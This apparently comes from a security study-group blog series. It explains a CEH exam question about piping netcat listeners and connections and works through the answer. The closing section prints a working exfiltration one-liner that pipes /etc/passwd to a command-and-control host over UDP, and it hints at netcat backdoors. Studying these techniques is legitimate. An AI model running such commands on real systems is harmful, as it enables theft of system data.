Kitten Exfiltration
This cat is sad because it’s shell didn’t pop…
This is part of a series of articles meant to guide newcomers and professionals alike on important security topics, and sometimes questions from certifications like CEH will be used as the initial instigator to the article. Topics vary from the very basic to the really advanced stuff.
We are in no way associated with EC Council or any other group or company, and the only purpose of this series is to sum up our study group learnings.
The Question
CEH presents us with this question:

What is the outcome of this command:
nc -l -p 2222 | nc 10.1.0.43 1234
a) Netcat will listen on the 10.1.0.43 interface for 1234 seconds on port 2222
b) Netcat will listen on port 2222 and output anything received to a remote connection on 10.1.0.43 port 1234
c) Netcat will listen for a connection from 10.1.0.43 on port 1234 and output anything received to port 2222
d) Netcat will listen on port 2222 and then output anything received to local interface 10.1.0.43
The Answer
Netcat, or nc is a small utility used for reading from and writing to network connections using TCP or UDP.
It can be used for port scanning, file transfers, port listening and specially as a backdoor.
On the CEH question, nc is used twice in two separate commands, so let’s first dissect the command line presented by adding parentheses to differentiate each part.
(nc -l -p 2222) (|) (nc 10.1.0.43 1234)
In shell we read the command line from the right to the left, so let’s start by the nc 10.1.0.43 1234 part.
nc 10.1.0.43 1234
In this part, we have the main command (nc) and two arguments (10.1.0.43 and 1234)
This is pretty straightforward. If we check the nc manpage, we’ll see that it’s basic syntax is
nc [-options] hostname port[s] [ports] ...
So, in this case, we simply apply the syntax to our command and we get:
nc: the command itself
10.1.0.43: the hostname argument
1234: the port argument
What this means is that nc will take anything it receives on the stdin and will send it to port 1234 of the host 10.1.0.43. By default, netcat uses TCP unless -u is specified, so the server will receive the payload on the port 1234/TCP.
The next thing we have is a pipe ( | ). In shell a pipe indicates that we’ll take anything the command on the left (nc -l -p 2222) outputs and send it to the command on the right (nc 10.1.0.43 1234).
This basically means that the server 10.1.0.43 will receive on port 1234/TCP whatever nc -l -p 2222 outputs. If the command was like this:
echo potato | nc 10.1.0.43 1234
That means that the server 10.1.0.43 would receive the string “potato” on port 1234/TCP.
nc -l -p 2222
Finally, for the command on the left, we can again lookup the netcat manual or we can use explainshell.com to get a nicer view of what is going on.

The first option is -l. What this does is put netcat into the listening mode, meaning it will wait for connections on a specific port and will output whatever it receives. The port in this case is 2222, as specified as an argument to -p.
For a server to be able to do anything relevant with a packet received on any port, it needs a program listening on that port, that is, a program that is actively waiting for something to arrive. In this case, this program in nc.
To sum up, what the command line is doing is setting nc to listen on port 2222/TCP (remember, TCP is the default) and sending anything it receives on that port to a different connection to the server 10.1.0.43 on port 1234/TCP.
nc -l -p 2222: listens on port 2222/TCP and outputs whatever it receives
|: takes the output of the command on the left and send it to the command on the right
nc 10.1.0.43 1234: sends it’s input to the server 10.1.0.43 on port 1234/TCP
We have all the parts dissected, so now it’s easy to answer the question. The answer is B.
Data Exfiltration
What if we wanted to exfiltrate the content /etc/passwd to a server we have setup before (let’s call it cnc.hyades.io) that is listening on port 666/UDP?
It’s simple, we just do:
cat /etc/passwd | nc -u cnc.hyades.io 666
Can you see the possibilities? ;)
Also, as previously mentioned, it’s possible to use netcat as a backdoor. We’ll discuss this in another article.